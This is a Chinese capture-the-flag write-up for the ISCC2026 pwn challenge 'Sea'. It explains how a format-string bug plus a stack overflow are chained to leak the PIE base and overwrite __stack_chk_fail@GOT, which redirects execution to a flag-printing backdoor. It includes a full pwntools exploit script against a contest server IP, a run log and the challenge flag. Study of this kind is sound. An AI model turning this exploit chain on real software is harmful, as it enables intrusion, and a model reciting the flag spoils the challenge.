ISCC2026 WriteUp寂静之海 (Sea)pwn

一、题目信息
64位 ELF 文件，开启 Partial RELRO / Canary / NX / PIE 保护。


二、解题思路
使用 IDA Pro 打开题目附件 sea，。

main 函数：
先调用 init_diagnostic_mode() 完成标准输入输出的缓冲设置（关闭行缓冲），然后调用 process_emergency_command() 进入紧急指令处理流程。
在 IDA 的 Functions 窗口中双击 main，按 F5 查看伪代码。截图需要包含完整的 main 函数反编译结果，清晰展示 init_diagnostic_mode() 和 process_emergency_command() 两个函数调用。

后门函数 system_reboot_comms：
该函数打印提示信息后直接调用 system("cat flag.txt") 输出 flag，

在 IDA 中按 G 输入 0x1229，跳转到 system_reboot_comms 函数， puts 输出、fflush 刷新、system("cat flag.txt") 获取 flag、exit(0) 退出。=
process_emergency_command（0x130D）：
这个函数同时包含了两个漏洞。它允许用户进行两次紧急指令输入，每次输入后都会处理并输出响应。下面详细分析其伪代码。
在 IDA 中打开 process_emergency_command（0x130D）的伪代码界面


2.2 漏洞分析
分析伪代码可以发现两个安全漏洞：
漏洞一：格式化字符串漏洞
printf(buf) 将用户输入直接作为格式化字符串的第一个参数，这意味着攻击者可以在输入中使用 %p、%n、%hn 等格式控制符实现任意内存读写。在 64 位环境下，前 5 个参数通过寄存器传递，从第 6 个参数开始在栈上读取。
漏洞二：栈溢出
read(0, buf, 0x7Cu) 从标准输入读取最多 124 字节到 buf 中。但 buf 的大小只有 104 字节（IDA 伪代码显示 char buf[104] 或栈布局 [rbp-70h]），多出的 20 字节会覆盖栈上的 canary、保存的 RBP 和返回地址。虽然溢出的空间有限，但用来破坏 canary 引发后续的 __stack_chk_fail 调用已经足够。
在 process_emergency_command 的伪代码中，重点聚焦在 read 调用附近。截图需要同时突出显示两个关键数据：buf 的声明大小（char buf[104] 或者 [rbp-70h]）和 read 函数的第三个参数 0x7C。建议先用鼠标在 IDA 中分别选中这两个数值，或者在截图后用画图工具用红色圆圈或箭头标注出这两个数值，直观展示溢出长度。

2.3 利用链设计
程序只允许两次输入（attempts 初始值为 2，每次循环后自减），因此利用方案必须紧凑高效。
- 第一轮：泄露 PIE 基址。
- 第二轮：利用格式化字符串将 __stack_chk_fail@GOT 改写为 system_reboot_comms 函数地址，同时通过栈溢出破坏 canary，使函数返回时触发 __stack_chk_fail，最终跳转到后门获取 flag。
选择 __stack_chk_fail,改 fflush@GOT 是最直接的想法，但 system_reboot_comms 内部也调用了 fflush(stdout)，会形成无限递归。改 printf 同理。
__stack_chk_fail只在 canary 校验失败时被调用。通过栈溢出主动破坏 canary，就能精确控制触发时机，且不干扰程序的正常控制流，题目仅开启了 Partial RELRO，GOT 表段可写，

在 IDA 中切换到 Imports 选项卡，找到 __stack_chk_fail 条目，查看其所在的内存地址。 __stack_chk_fail 在 GOT 中的位置（地址 0x4020）以及段的可写标志。

2.4 详细利用过程
步骤一：PIE 基址泄露
在 process_emergency_command 的栈帧中，[rbp-0x78] 位置保存了一个指向只读字符串的指针。反汇编代码如下：
lea rax, [rip+0xD49] ; rax = pie_base + 0x2078
mov [rbp-0x78], rax
通过格式字符串探测（%7$p），发现这个值正好是 printf 的第 7 个格式化参数。因此第一轮输入 %7$p 即可泄露 pie_base + 0x2078，减去 0x2078 得到 PIE 基址。
在 IDA 中切换到 process_emergency_command 的汇编视图（。找到函数起始部分附近的 lea rax, [rip+0xD49] 指令及其后的 mov [rbp-0x78], rax。
步骤二：GOT 覆写 + 触发后门
第二轮输入是整套利用的核心，分为两个阶段：
首先是格式化字符串写入。采用 %hn（2 字节写入）分三次覆写：
%N$hn 写入目标地址的低 2 字节（win & 0xFFFF）
%(N+1)$hn 写入中间 2 字节（(win >> 16) & 0xFFFF）
%(N+2)$hn 写入高 2 字节（(win >> 32) & 0xFFFF）
用 %hn 而非 %n 的原因是 %n 需要打印 4 字节对应的字符数（约 2-4GB），在网络传输中不现实；%hn 只需打印最多 65535 个字符，耗时可控。
三个目标地址（8 字节对齐）附在格式字符串末尾，通过自校准算法自动计算栈上偏移，确保 %N$hn 能正确定位到这些地址。
然后是栈溢出触发。payload 尾部用字符填充到 120 字节左右，超出 buf 的 104 字节，覆盖栈上的 canary。函数执行完毕时 canary 校验失败，调用 __stack_chk_fail@plt，由于 GOT 已被改写，实际跳转到 system_reboot_comms。
后门函数执行 system("cat flag.txt")，flag 回显到终端。


[+] Opening connection to 39.96.193.120 on port 10009: Done
[+] PIE base: 0x56415e3c6000
[+] Receiving all data: Done (28.64KB)
[*] Closed connection to 39.96.193.120 port 10009
[+] ISCC{7b40d56c-4100-4703-82df-9fe2295346aa}

三、Exp
以下是完整的漏洞利用脚本（基于 Python3 + pwntools 编写）：
#!/usr/bin/env python3
from pwn import *
import re
context.arch = "amd64"
context.log_level = "info"
HOST = "39.96.193.120"
PORT = 10009
elf = ELF("./sea", checksec=False)
def build_fmt_payload(pie_base: int) -> bytes:
"""Build format string to overwrite __stack_chk_fail@GOT -> system_reboot_comms.
Three %hn writes (2 bytes each) to set the full 48-bit address.
The algorithm auto-aligns the format string with the address payload
appended on the stack, iterating until the expected $N offsets stabilize.
Finally pad to 120 bytes to corrupt the stack canary.
"""
target_got = pie_base + elf.got["__stack_chk_fail"]
win = pie_base + elf.symbols["system_reboot_comms"]
writes = {
target_got: win & 0xFFFF,
target_got + 2: (win >> 16) & 0xFFFF,
target_got + 4: (win >> 32) & 0xFFFF,
}
ordered = sorted(writes.items(), key=lambda item: item[1])
base_index = 16
while True:
printed = 0
parts = []
for i, (_, value) in enumerate(ordered):
delta = (value - printed) & 0xFFFF
if delta:
parts.append(f"%{delta}c".encode())
parts.append(f"%{base_index + i}$hn".encode())
printed = value
fmt = b"".join(parts)
aligned = (len(fmt) + 1 + 7) & ~7
new_base_index = 8 + aligned // 8
if new_base_index == base_index:
break
base_index = new_base_index
# format string -> null terminate -> align to 8 bytes -> append target addresses
payload = fmt + b"\x00"
payload = payload.ljust(aligned, b"A")
payload += b"".join(p64(addr) for addr, _ in ordered)
# pad to overflow and corrupt canary (trigger __stack_chk_fail after printf writes)
payload = payload.ljust(120, b"B")
assert len(payload) <= 0x7C
return payload
def main() -> None:
io = remote(HOST, PORT)
# ---- round 1: leak PIE base ----
io.recvuntil(b"[Remaining Attempts: 2] > ")
io.sendline(b"%7$p")
leak_line = io.recvline().strip()
leak = int(leak_line, 16)
pie_base = leak - 0x2078
log.success(f"PIE base: {hex(pie_base)}")
# ---- round 2: fmt-write GOT + smash canary ----
io.recvuntil(b"[Remaining Attempts: 1] > ")
payload = build_fmt_payload(pie_base)
io.send(payload)
data = io.recvall(timeout=5)
io.close()
# extract flag
candidates = re.findall(rb"[A-Za-z][A-Za-z0-9_]{1,15}\{[^}\r\n]{1,200}\}", data)
if candidates:
for item in dict.fromkeys(candidates):
log.success(item.decode("ascii", errors="ignore"))
else:
text = data.decode("latin-1", errors="ignore")
log.info(text[:500])
if __name__ == "__main__":
main()

